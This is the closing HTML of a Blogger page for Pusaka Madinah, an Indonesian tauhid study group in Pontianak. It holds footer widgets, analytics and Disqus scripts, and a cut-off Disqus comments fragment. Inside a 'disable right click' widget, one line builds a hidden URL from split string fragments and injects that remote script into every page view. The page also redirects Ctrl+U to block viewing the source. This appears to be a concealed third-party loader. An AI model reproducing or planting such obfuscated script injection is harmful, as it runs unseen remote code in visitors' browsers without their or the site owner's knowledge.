          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY58MOzSQ1dfFUTTIXzkE1eKmOXFIQ:1768428499061';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/659120809340837268/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '659120809340837268', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3LC8lHBhghxiN6yQ86LaTCizS1E1IulKH6l42GzIX5dyG6mfiCm3zAfvsIS9ScgPhrpGegMPPSl26Ff0XL91U9Vlqh3FitO01IVocQyGVl7DNv5LUZcY0rgP_kuvD5SEagSwSKWVvZlw/s72-c/Ratiban.Akbar.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3LC8lHBhghxiN6yQ86LaTCizS1E1IulKH6l42GzIX5dyG6mfiCm3zAfvsIS9ScgPhrpGegMPPSl26Ff0XL91U9Vlqh3FitO01IVocQyGVl7DNv5LUZcY0rgP_kuvD5SEagSwSKWVvZlw/s614/Ratiban.Akbar.jpg', 'pageName': 'Undangan Terbuka Ratiban Akbar Majlis Tauhid Al-Wahidiyah Pontianak', 'pageTitle': 'Pusaka Madinah: Undangan Terbuka Ratiban Akbar Majlis Tauhid Al-Wahidiyah Pontianak', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Undangan Terbuka Ratiban Akbar Majlis Tauhid Al-Wahidiyah Pontianak', 'description': 'Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. [Q.S. Al-Insan:29]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3LC8lHBhghxiN6yQ86LaTCizS1E1IulKH6l42GzIX5dyG6mfiCm3zAfvsIS9ScgPhrpGegMPPSl26Ff0XL91U9Vlqh3FitO01IVocQyGVl7DNv5LUZcY0rgP_kuvD5SEagSwSKWVvZlw/s614/Ratiban.Akbar.jpg', 'url': 'https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 659120809340837268}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCkEF08o_6QqKtYrI5atslkYm_Hc3UAsh8Ye623S7dpxK_w3XbT8CtvJGZu9pJaIIOpHOfRjRPED7rOeLR-lB-9pCsfdw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=pusakamadinah&t_u=https%3A%2F%2Fwww.pusakamadinah.org%2F2012%2F12%2Falunkan-seindah-kasih-paling-misterius-di-hatimu.html&t_d=%0AAlunkan%20Seindah%20Kasih%20Paling%20Misterius%20di%20Hatimu%0A&t_t=%0AAlunkan%20Seindah%20Kasih%20Paling%20Misterius%20di%20Hatimu%0A&s_o=default
body_size: 10200
content:
<!DOCTYPE html>

<html lang="id" dir="ltr" class="not-supported type-">

<head>
    <title>Komentar Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Kita tak dapat memuat Disqus. Jika kamu moderator harap lihat <a href="https://docs.disqus.com/help/83/">petunjuk troubleshooting.</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"92324645","twitterName":"","commentsLinkOne":"1 Komentar","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"Nihil Komentar","disableDisqusBranding":false,"id":"pusakamadinah","createdAt":"2014-01-30T19:50:45.453567","category":null,"aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"id","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":null,"linkColor":null,"colorScheme":"auto","pk":"2814819","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/pusakamadinah.jpg","cache":"https://c.disquscdn.com/uploads/forums/281/4819/favicon.png"},"name":"Pusaka Madinah","commentsLinkMultiple":"{num} 